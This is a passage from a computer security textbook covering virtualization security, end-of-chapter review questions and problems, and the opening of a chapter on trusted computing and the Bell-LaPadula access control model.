The system hardening guides such as those provided by the “NSA—Security
Configuration Guides” also include security checklists for various versions of
Windows.
There are also a number of commercial and open-source tools available to
perform system security scanning and vulnerability testing of Windows systems. The
“Microsoft Baseline Security Analyzer” is a simple, free, easy-to-use tool that aims
to help small- to medium-sized businesses improve the security of their systems by
checking for compliance with Microsoft’s security recommendations. Larger organ-
izations are likely better served using one of the larger, centralized, commercial
security analysis suites available.
Virtualization refers to a technology that provides an abstraction of the comput-
ing resources used by some software, which thus runs in a simulated environment
called a virtual machine (VM). There are many types of virtualization; however, in

12.8 / VirtuaLizatiOn Security
433
Physical Hardware
Hypervisor/ VMM
User Apps
BIOS / SMM
Guest O/S 1
Kernel
User Apps
Guest O/S n
Kernel
User Apps
Guest O/S 2
Kernel
...
Figure 12.2
Native Virtualization Security Layers
this section we are most interested in full virtualization. This allows multiple full
operating system instances to execute on virtual hardware, supported by a hypervi-
sor that manages access to the actual physical hardware resources. Benefits arising
from using virtualization include better efficiency in the use of the physical system
resources than is typically seen using a single operating system instance. This is par-
ticularly evident in the provision of virtualized server systems. Virtualization can
also provide support for multiple distinct operating systems and associated applica-
tions on the one physical system. This is more commonly seen on client systems.
There are a number of additional security concerns raised in virtualized sys-
tems, as a consequence both of the multiple operating systems executing side by side
and of the presence of the virtualized environment and hypervisor as a layer below
the operating system kernels and the security services they provide. [CLEE09]
presents a survey of some of the security issues arising from such a use of virtualiza-
tion, a number of which we will discuss further.
Virtualization Alternatives
There are many forms of creating a simulated, virtualized environment. These
include application virtualization, as provided by the Java Virtual Machine environ-
ment. This allows applications written for one environment, to execute on some
other operating system. It also includes full virtualization, in which multiple full
operating system instances execute in parallel. Each of these guest operating sys-
tems, along with their own set of applications, executes in its own VM on virtual
hardware. These guest OSs are managed by a hypervisor, or virtual machine moni-
tor (VMM), that coordinates access between each of the guests and the actual phys-
ical hardware resources, such as CPU, memory, disk, network, and other attached
devices. The hypervisor provides a similar hardware interface as that seen by oper-
ating systems directly executing on the actual hardware. As a consequence, little if
any modification is needed to the guest OSs and their applications. Recent genera-
tions of CPUs provide special instructions that improve the efficiency of hypervisor
operation.
Full virtualization systems may be further divided into native virtualization
systems, in which the hypervisor executes directly on the underlying hardware, as
we show in Figure 12.2, and hosted virtualization systems, in which the hypervisor
executes as just another application on a host OS that is running on the underlying
hardware, as we show in Figure 12.3. Native virtualization systems are typically
seen in servers, with the goal of improving the execution efficiency of the hardware.
434
chapter 12 / Operating SyStem Security
They are arguably also more secure, as they have fewer additional layers than the
alternative hosted approach. Hosted virtualization systems are more common in
clients, where they run along side other applications on the host OS, and are used
to support applications for alternate operating system versions or types. As this
approach adds additional layers with the host OS under, and other host applica-
tions beside, the hypervisor, this may result in increased security concerns.
In virtualized systems, the available hardware resources must be appropriately
shared between the various guest OSs. These include CPU, memory, disk, network,
and other attached devices. CPU and memory are generally partitioned between
these, and scheduled as required. Disk storage may be partitioned, with each guest
having exclusive use of some disk resources. Alternatively, a “virtual disk” may be
created for each guest, which appears to it as a physical disk with a full file-system,
but is viewed externally as a single “disk image” file on the underlying file-system.
Attached devices such as optical disks or USB devices are generally allocated to a
single guest OS at a time. Several alternatives exist for providing network access.
The guest OS may have direct access to distinct network interface cards on the
system; the hypervisor may mediate access to shared interfaces; or the hypervisor
may implement virtual network interface cards for each guest, routing traffic
between guests as required. This last approach is quite common, and arguably the
most efficient since traffic between guests does not need to be relayed via external
network links. It does have security consequences in that this traffic is not subject
to monitoring by probes attached to networks, such as we discussed in Chapter 9.
Hence alternative, host-based probes would be needed in such a system if such
monitoring is required.
Virtualization Security Issues
[CLEE09] and [SCAR11] both detail a number of security concerns that result from
the use of virtualized systems, including:
•
Guest OS isolation, ensuring that programs executing within a guest OS may
only access and use the resources allocated to it, and not covertly interact with
programs or data either in other guest OSs or in the hypervisor.
•
Guest OS monitoring by the hypervisor, which has privileged access to the
programs and data in each guest OS, and must be trusted as secure from
subversion and compromised use of this access.
Physical Hardware
Host Operating System Kernel
Other
User Apps
BIOS / SMM
User Apps
Guest O/S n
Kernel
User Apps
Guest O/S 1
Kernel
...
Hypervisor/ VMM
Figure 12.3
Hosted Virtualization Security Layers

12.8 / VirtuaLizatiOn Security
435
•
Virtualized environment security, particularly image and snapshot manage-
ment, which attackers may attempt to view or modify.
These security concerns may be regarded as an extension of the concerns we have
already discussed with securing operating systems and applications. If a particular
operating system and application configuration is vulnerable when running directly
on hardware in some context, it will most likely also be vulnerable when running
in a virtualized environment. And should that system actually be compromised, it
would be at least as capable of attacking other nearby systems, whether they are
also executing directly on hardware or running as other guests in a virtualized envi-
ronment. The use of a virtualized environment may improve security by further
isolating network traffic between guests than would be the case when such systems
run natively, and from the ability of the hypervisor to transparently monitor activ-
ity on all guests OS. However, the presence of the virtualized environment and the
hypervisor may reduce security if vulnerabilities exist within it which attackers may
exploit. Such vulnerabilities could allow programs executing in a guest to covertly
access the hypervisor, and hence other guest OS resources. This is known as VM
escape, and is of concern, as we discussed in Section 6.8. Virtualized systems also
often provide support for suspending an executing guest OS in a snapshot, saving
that image, and then restarting execution at a later time, possibly even on another
system. If an attacker can view or modify this image, they can compromise the secu-
rity of the data and programs contained within it.
Thus the use of virtualization adds additional layers of concern, as we have
previously noted. Securing virtualized systems means extending the security proc-
ess to secure and harden these additional layers. In addition to securing each guest
operating system and applications, the virtualized environment and the hypervisor
must also be secured.
Securing Virtualization Systems
[SCAR11] provides guidance for providing appropriate security in virtualized sys-
tems, and states that organizations using virtualization should:
•
Carefully plan the security of the virtualized system
•
Secure all elements of a full virtualization solution, including the hypervisor,
guest OSs, and virtualized infrastructure, and maintain their security
•
Ensure that the hypervisor is properly secured
•
Restrict and protect administrator access to the virtualization solution
This is clearly seen as an extension of the process of securing systems that we pre-
sented earlier in this chapter.
H
ypervisor
s
ecurity
The hypervisor should be secured using a process similar
to that with securing an operating system. That is, it should be installed in an isolated
environment, from known clean media, and updated to the latest patch level in
order to minimize the number of vulnerabilities that may be present. It should
then be configured so that it is updated automatically, any unused services are
disabled or removed, unused hardware is disconnected, appropriate introspection

436
chapter 12 / Operating SyStem Security
capabilities are used with the guest OSs, and the hypervisor is monitored for any
signs of compromise.
Access to the hypervisor should be limited to authorized administrators only,
since these users would be capable of accessing and monitoring activity in any of the
guest OSs. The hypervisor may support both local and remote administration. This
must be configured appropriately, with suitable authentication and encryption mech-
anisms used, particularly when using remote administration. Remote administration
access should also be considered and secured in the design of any network firewall
and IDS capability in use. Ideally such administration traffic should use a separate
network, with very limited, if any, access provided from outside the organization.
v
irtualized
i
nfrastructure
s
ecurity
Virtualized systems manage access to
hardware resources such as disk storage and network interfaces. This access must be
limited to just the appropriate guest OSs that use any resource. As we noted earlier,
the configuration of network interfaces and use of an internal virtual network may
present issues for organizations that wish to monitor all network traffic between
systems. This should be designed and handled as needed.
Access to VM images and snapshots must be carefully controlled, since these
are another potential point of attack.
H
osted
v
irtualization
s
ecurity
Hosted virtualized systems, as typically used
on client systems, pose some additional security concerns. These result from the
presence of the host OS under, and other host applications beside, the hypervisor and
its guest OSs. Hence there are yet more layers to secure. Further, the users of such
systems often have full access to configure the hypervisor, and to any VM images
and snapshots. In this case, the use of virtualization is more to provide additional
features, and to support multiple operating systems and applications, than to isolate
these systems and data from each other, and from the users of these systems.
It is possible to design a host system and virtualization solution that is more
protected from access and modification by the users. This approach may be used
to support well-secured guest OS images used to provide access to enterprise net-
works and data, and to support central administration and update of these images.
However, there will remain security concerns from possible compromise of the
underlying host OS, unless it is adequately secured and managed.
[SCAR08] provides general guidance on general server security, which we have
closely followed in the chapter. [SCAR11] provides guidance on securing virtual-
ized systems.
SCAR08 Scarfone, K.; Jansen, W.; and Tracy, M. Guide to General Server Security, NIST
Special Publication 800-123, July 2008.
SCAR11 Scarfone, K.; Souppaya, M.; and Hoffman, M. Guide to Security for Full Virtu-
alization Technologies
, NIST Special Publication 800-125, January 2011.

12.10 / Key termS, reVieW QueStiOnS, and prObLemS
437
12.10 Key termS, reVIeW QueStIonS, and problemS
Key Terms
access controls
administrators
application virtualization
archive
backup
chroot
full virtualization
guest OS
hardening
hosted virtualization
hypervisor
logging
native virtualization
patches
patching
permissions
virtual machine monitor
virtualization
Review Questions
12.1
What are the basic steps needed in the process of securing a system?
12.2
What is the aim of system security planning?
12.3
What are the basic steps needed to secure the base operating system?
12.4
Why is keeping all software as up to date as possible so important?
12.5
What are the pros and cons of automated patching?
12.6
What is the point of removing unnecessary services, applications, and protocols?
12.7
What types of additional security controls may be used to secure the base operating
system?
12.8
What additional steps are used to secure key applications?
12.9
What steps are used to maintain system security?
12.10
Where is application and service configuration information stored on Unix and Linux
systems?
12.11
What type of access control model do Unix and Linux systems implement?
12.12
What permissions may be specified, and for which subjects?
12.13
What commands are used to manipulate extended file attributes access lists in Unix
and Linux systems?
12.14
What effect do set user and set group permissions have when executing files on Unix
and Linux systems?
12.15
What is the main host firewall program used on Linux systems?
12.16
Why is it important to rotate log files?
12.17
How is a chroot jail used to improve application security?
12.18
Where are two places user and group information may be stored on Windows systems?
12.19
What are the major differences between the implementations of the discretionary
access control models on Unix and Linux systems and those on Windows systems?
12.20
What are mandatory integrity controls used for in Windows systems?
12.21
On Windows, which privilege overrides all ACL checks, and why?
12.22
Where is application and service configuration information stored on Windows
systems?
12.23
What is virtualization?
12.24
What virtualization alternatives do we discuss securing?
12.25
What are the main security concerns with virtualized systems?
12.26
What are the basic steps to secure virtualized systems?

438
chapter 12 / Operating SyStem Security
Problems
12.1
State some threats that result from a process running with administrator or root privi-
leges on a system.
12.2
Set user (setuid) and set group (setgid) programs and scripts are a powerful mecha-
nism provided by Unix to support “controlled invocation” to manage access to sensi-
tive resources. However, precisely because of this it is a potential security hole, and
bugs in such programs have led to many compromises on Unix systems. Detail a com-
mand you could use to locate all set user or group scripts and programs on a Unix
system, and how you might use this information.
12.3
Why are file system permissions so important in the Linux DAC model? How do they
relate or map to the concept of “subject-action-object” transactions?
12.4
User “ahmed” owns a directory, “stuff,” containing a text file called “ourstuff.txt” that
he shares with users belonging to the group “staff.” Those users may read and change
this file, but not delete it. They may not add other files to the directory. Others may
neither read, write, nor execute anything in “stuff.” What would appropriate owner-
ships and permissions for both the directory “stuff” and the file “ourstuff.txt” look
like? (Write your answers in the form of “long listing” output.)
12.5
Suppose you operate an Apache-based Linux Web server that hosts your company’s
e-commerce site. Suppose further that there is a worm called “WorminatorX,” which
exploits a (fictional) buffer overflow bug in the Apache Web server package that can
result in a remote root compromise. Construct a simple threat model that describes
the risk this represents: attacker(s), attack-vector, vulnerability, assets, likelihood of
occurrence, likely impact, and plausible mitigations.
12.6
Why is logging important? What are its limitations as a security control? What are
pros and cons of remote logging?
12.7
Consider an automated audit log analysis tool (e.g., swatch). Can you propose some
rules which could be used to distinguish “suspicious activities” from normal user
behavior on a system for some organization?
12.8
What are the advantages and disadvantages of using a file integrity checking tool
(e.g., tripwire). This is a program which notifies the administrator of any changes to
files, on a regular basis? Consider issues such as which files you really only want to
change rarely, which files may change more often, and which change often. Discuss
how this influences the configuration of the tool, especially as to which parts of the
file system are scanned, and how much work monitoring its responses imposes on the
administrator.
12.9
Some have argued that Unix/Linux systems reuse a small number of security features
in many contexts across the system, while Windows systems provide a much larger
number of more specifically targeted security features used in the appropriate contexts.
This may be seen as a trade-off between simplicity and lack of flexibility in the Unix/
Linux approach, against a better targeted but more complex and harder to correctly
configure approach in Windows. Discuss this trade-off as it impacts on the security
of these respective systems, and the load placed on administrators in managing their
security.
12.10
It is recommended that when using BitLocker on a laptop, the laptop should not use
standby mode, rather it should use hibernate mode. Why?

439
13.1
The Bell-LaPadula Model for Computer Security
Computer Security Models
General Description
Formal Description of Model
Abstract Operations
Example of BLP Use
Implementation Example—Multics
Limitations to the BLP model
13.2
Other Formal Models for Computer Security
Biba Integrity Model
Clark-Wilson Integrity Model
Chinese Wall Model
13.3
The Concept of Trusted Systems
Reference Monitors
Trojan Horse Defense
13.4
Application of Multilevel Security
Multilevel Security for Role-Based Access Control
Database Security and Multilevel Security
13.5
Trusted Computing and the Trusted Platform Module
Authenticated Boot Service
Certification Service
Encryption Service
TPM Functions
Protected Storage
13.6
Common Criteria for Information Technology Security Evaluation
Requirements
Profiles and Targets
Example of a Protection Profile
13.7
Assurance and Evaluation
Target Audience
Scope of Assurance
Common Criteria Evaluation Assurance Levels
Evaluation Process
13.8
Recommended Reading
13.9
Key Terms, Review Questions, and Problems

440
Chapter 13 / trusted Computing and multilevel seCurity
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Explain the Bell-LaPadula model and its relevance to trusted computing.
◆
Summarize other formal models for computer security.
◆
Understand the concept of trusted systems.
◆
List and explain the properties of a reference monitor and explain the
relationship between a reference monitor and a security kernel database.
◆
Present an overview of the application of multilevel security to role-based
access control and to database security.
◆
Discuss hardware approaches to trusted computing.
◆
Explain and summarize the common criteria for information technology
security evaluation.
This chapter deals with a number of interrelated topics having to do with the degree
of confidence users and implementers can have in security functions and services:
•
Formal models for computer security
•
Multilevel security
•
Trusted systems
•
Mandatory access control
•
Security evaluation
13.1 The Bell-lapadula Model for CoMpuTer SeCuriTy
Computer Security Models
Two historical facts highlight a fundamental problem that needs to be addressed in
the area of computer security. First, all complex software systems have eventually
revealed flaws or bugs that subsequently needed to be fixed. A good discussion of
this can be found in the classic The Mythical Man-Month [BROO95]. Second, it is
extraordinarily difficult, if not impossible, to build a computer hardware/ software
system that is not vulnerable to a variety of security attacks. An illustration of this
difficulty is the Windows NT operating system, introduced by Microsoft in the
early 1990s. Windows NT was promised to have a high degree of security and to be
far superior to previous OSs, including Microsoft’s Windows 3.0 and many other
personal computer, workstation, and server OSs. Sadly, Windows NT did not deliver
on this promise. This OS and its successor Windows versions have been chronically
plagued with a wide range of security vulnerabilities.
Problems to do with providing strong computer security involved both design
and implementation. It is difficult, in designing any hardware or software module,
to be assured that the design does in fact provide the level of security that was
intended. This difficulty results in many unanticipated security vulnerabilities. Even

13.1 / the Bell-lapadula model for Computer seCurity
441
if the design is in some sense correct, it is difficult, if not impossible, to implement
the design without errors or bugs, providing yet another host of vulnerabilities.
These problems have led to a desire to develop a method to prove, logically
or mathematically, that a particular design does satisfy a stated set of security
requirements and that the implementation of that design faithfully conforms to the
design specification. To this end, security researchers have attempted to develop
formal models of computer security that can be used to verify security designs and
implementations.
Initially, research in this area was funded by the U.S. Department of Defense
and considerable progress was made in developing models and in applying them
to prototype systems. That funding has greatly diminished as have attempts to
build formal models of complex systems. Nevertheless, such models have value in
providing a discipline and a uniformity in defining a design approach to security
requirements [BELL05]. In this section, we look at perhaps the most influential
computer security model, the Bell-LaPadula (BLP) model [BELL73, BELL75].
Several other models are examined in Section 13.2.
General Description
The BLP model was developed in the 1970s as a formal model for access
control. The model relied on the access control concept described in Chapter 4
(e.g., Figure 4.4). In the model, each subject and each object is assigned a security
class. In the simplest formulation, security classes form a strict hierarchy and
are referred to as security levels. One example is the U.S. military classification
scheme:
top secret
7 secret 7 confidential 7 restricted 7 unclassified
It is possible to also add a set of categories or compartments to each security
level, so that a subject must be assigned both the appropriate level and category to
access an object. We ignore this refinement in the following discussion.
This concept is equally applicable in other areas, where information can be
organized into gross levels and categories and users can be granted clearances to
access certain categories of data. For example, the highest level of security might be
for strategic corporate planning documents and data, accessible by only corporate
officers and their staff; next might come sensitive financial and personnel data,
accessible only by administration personnel, corporate officers, and so on. This
suggests a classification scheme such as
strategic
7 sensitive 7 confidential 7 public
A subject is said to have a security clearance of a given level; an object is said to
have a security classification of a given level. The security classes control the manner
by which a subject may access an object. The model defined four access modes,
although the authors pointed out that in specific implementation environments, a
different set of modes might be used. The modes are as follows:
•
read: The subject is allowed only read access to the object.
•
append: The subject is allowed only write access to the object.

442
Chapter 13 / trusted Computing and multilevel seCurity
•
write: The subject is allowed both read and write access to the object.
•
execute: The subject is allowed neither read nor write access to the object but
may invoke the object for execution.
When multiple categories or levels of data are defined, the requirement is
referred to as multilevel security (MLS). The general statement of the requirement
for confidentiality-centered multilevel security is that a subject at a high level may
not convey information to a subject at a lower level unless that flow accurately
reflects the will of an authorized user as revealed by an authorized declassification.
For implementation purposes, this requirement is in two parts and is simply stated.
A multilevel secure system for confidentiality must enforce the following:
•
No read up: A subject can only read an object of less or equal security level.
This is referred to in the literature as the simple security property (ss-property).
•
No write down: A subject can only write into an object of greater or equal
security level. This is referred to in the literature as the *-property
1
(pronounced
star property
).
Figure 13.1 illustrates the need for the *-property. Here, a malicious subject
passes classified information along by putting it into an information container
labeled at a lower security classification than the information itself. This will allow a
subsequent read access to this information by a subject at the lower clearance level.
These two properties provide the confidentiality form of what is known as
mandatory access control (MAC). Under this MAC, no access is allowed that does
not satisfy these two properties. In addition, the BLP model makes a provision for
discretionary access control (DAC).
•
ds-property: An individual (or role) may grant to another individual (or role)
access to a document based on the owner’s discretion, constrained by the MAC
rules. Thus, a subject can exercise only accesses for which it has the necessary
authorization and which satisfy the MAC rules.
The basic idea is that site policy overrides any discretionary access controls.
That is, a user cannot give away data to unauthorized persons.
Formal Description of Model
We use the notation presented in [BELL75]. The model is based on the concept of a
current state of the system. The state is described by the 4-tuple (b, M, f, H), defined
as follows:
•
Current access set b: This is a set of triples of the form (subject, object, access-
mode). A triple (s, o, a) means that subject s has current access to o in access
mode a. Note that this does not simply mean that s has the access right a to o. The
triple means that s is currently exercising that access right; that is s is currently
accessing o by mode a.
1
The “*” does not stand for anything. No one could think of an appropriate name for the property during
the writing of the first report on the model. The asterisk was a dummy character entered in the draft
so that a text editor could rapidly find and replace all instances of its use once the property was named.
No name was ever devised, and so the report was published with the “*” intact.
13.1 / the Bell-lapadula model for Computer seCurity
443
•
Access matrix M: The access matrix has the structure indicated in Chapter 4.
The matrix element M
ij
records the access modes in which subject S
i
is permitted
to access object O
j
.
•
Level function f: This function assigns a security level to each subject and
object. It consists of three mappings: f
o
(O
j
) is the classification level of object
O
j
; f
s
(S
i
) is the security clearance of subject S
i
; f
c
(S
i
) is the current security
level of subject S
i
. The security clearance of a subject is the maximum security
level of the subject. The subject may operate at this level or at a lower level.
Thus, a user may log onto the system at a level lower than the user’s security
clearance. This is particularly useful in a role-based access control system.
•
Hierarchy H: This is a directed rooted tree whose nodes correspond to objects
in the system. The model requires that the security level of an object must
dominate the security level of its parent. For our discussion, we may equate
this with the condition that the security level of an object must be greater than
or equal to its parent.
2
Ob
ser
ve
Alter
Flow of
information
Malicious subject
with high-level
security clearance
High-level object
Low-level object
Figure 13.1
Information Flow Showing the Need for the *-Property
2
The concept of dominance allows for a more complex security classification structure involving both secu-
rity levels and compartments. This refinement, developed in the military, is not essential for our discussion.

444
Chapter 13 / trusted Computing and multilevel seCurity
We can now define the three BLP properties more formally. For every subject
S
i
and every object O
j
, the requirements can be stated as follows:
•
ss-property: Every triple of the form (S
i
, O
j
, read) in the current access set b
has the property f
c
(S
i
)
Ú f
o
(O
j
).
•
*-property: Every triple of the form (S
i
, O
j
, append) in the current access set b
has the property f
c
(S
i
)
… f
o
(O
j
). Every triple of the form (S
i
, O
j
, write) in the
current access set b has the property f
c
(S
i
) = f
o
(O
j
).
•
ds-property: If (S
i
, O
j
, A
x
) is a current access (is in b), then access mode A
x
is recorded in the (S
i
, O
j
) element of M. That is, (S
i
, O
j
, A
x
) implies that
A
x
∈ M[S
i
,O
j
].
These three properties can be used to define a confidentiality secure system.
In essence, a secure system is characterized by the following:
1. The current security state of the system (b, M, f, H) is secure if and only if
every element of b satisfies the three properties.
2. The security state of the system is changed by any operation that causes a
change any of the four components of the system, (b, M, f, H).
3. A secure system remains secure so long as any state change does not violate
the three properties.
[BELL75] shows how these three points can be expressed as theorems using the
formal model. Further, given an actual design or implementation, it is theoretically
possible to prove the system secure by proving that any action that affects the state
of the system satisfies the three properties. In practice, for a complex system, such
a proof has never been fully developed. However, as mentioned earlier, the formal
statement of requirements can lead to a more secure design and implementation.
Abstract Operations
The BLP model includes a set of rules based on abstract operations that change the
state of the system. The rules are as follows:
1. Get access: Add a triple (subject, object, access-mode) to the current access set b.
Used by a subject to initiate access to an object in the requested mode.
2. Release access: Remove a triple (subject, object, access-mode) from the current
access set b. Used to release previously initiated access.
3. Change object level: Change the value of f
o
(O
j
) for some object O
j
. Used by a
subject to alter the security level of an object.
4. Change current level: Change the value of f
c
(S
i
) for some subject S
i
. Used by a
subject to alter the security level of a subject.
5. Give access permission: Add an access mode to some entry of the access
permission matrix M. Used by a subject to grant an access mode on a specified
object to another subject.
6. Rescind access permission: Delete an access mode from some entry of M.
Used by a subject to revoke an access previously granted.

13.1 / the Bell-lapadula model for Computer seCurity
445
7. Create an object: Attach an object to the current tree structure H as a leaf.
Used to create a new object or activate an object that has previously been
defined but is inactive because it has not been inserted into H.
8. Delete a group of objects: Detach from H an object and all other objects
beneath it in the hierarchy. This renders the group of objects inactive. This
operation may also modify the current access set b because all accesses to the
object are released.
Rules 1 and 2 alter the current access; rules 3 and 4 alter the level functions;
rules 5 and 6 alter access permission; and rules 7 and 8 alter the hierarchy. Each rule
is governed by the application of the three properties. For example, for get access
for a read, we must have f
c
(S
i
)
Ú f
o
(O
j
) and A
x
∈ M[S
i
,O
j
].
Example of BLP Use
This example illustrates the operation of the BLP model and also highlights a prac-
tical issue that must be addressed. We assume a role-based access control system.
Carla and Dirk are users of the system. Carla is a student (s) in course c1. Dirk is a
teacher (t) in course c1 but may also access the system as a student; thus two roles
are assigned to Dirk:
Carla: (c1-s)
Dirk: (c1-t), (c1-s)
The student role is assigned a lower security clearance and the teacher role a
higher security clearance. Let us look at some possible actions:
1. Dirk creates a new file f1 as c1-t; Carla creates file f2 as c1-s (Figure 13.2a).
Carla can read and write to f2, but cannot read f1, because it is at a higher
classification level (teacher level). In the c1-t role, Dirk can read and write f1
and can read f2 if Carla grants access to f2. However, in this role, Dirk cannot
write f2 because of the *-property; neither Dirk nor a Trojan horse on his
behalf can downgrade data from the teacher level to the student level. Only if
Dirk logs in as a student can he create a c1-s file or write to an existing c1-s file,
such as f2. In the student role, Dirk can also read f2.
2. Dirk reads f2 and wants to create a new file with comments to Carla as feed-
back. Dirk must sign in student role c1-s to create f3 so that it can be accessed
by Carla (Figure 13.2b). In a teacher role, Dirk cannot create a file at a student
classification level.
3. Dirk creates an exam based on an existing template file store at level c1-t.
Dirk must log in as c1-t to read the template and the file he creates (f4) must
also be at the teacher level (Figure 13.2c).
4. Dirk wants Carla to take the exam and so must provide her with read access.
However, such access would violate the ss-property. Dirk must downgrade
the classification of f4 from c1-t to c1-s. Dirk cannot do this in the c1-t role
because this would violate the *-property. Therefore, a security administra-
tor (possibly Dirk in this role) must have downgrade authority and must be

446
Chapter 13 / trusted Computing and multilevel seCurity
c1-s — read
c1-s
Carla
level roles
operation
roles
level roles
operation
roles
(a) Two new files are created: f1: c1-t; f2: c1-s
c1-t
c1-s — write
c1-t — write
c1-t — read
f2
f1
c1-s — read
c1-s
Carla
Dirk
Dirk
(b) A third file is added: f3: c1-s
c1-t
c1-s — write
c1-t — write
c1-t — read
f2
f3
(comments to f2)
f1
Figure 13.2
Example of Use of BLP Concepts

13.1 / the Bell-lapadula model for Computer seCurity
447
c1-s — read
c1-s
Carla
level roles
operation
roles
level roles
operation
roles
Dirk
(c) An exam is created based on an existing template: f4: c1-t
c1-t
c1-s — write
c1-t — write
c1-t — read
f2
f1
f2
exam
template
f4
exam
exam
template
f4
exam
c1-s — read
c1-s
Carla
Dirk
(d) Carla, as student, is permitted acess to the exam: f4: c1-s
c1-t
c1-s — write
c1-t — write
c1-t — read
f1
f3 (comments
to f2)
f3 (comments
to f2)
Figure 13.2
(Continued)
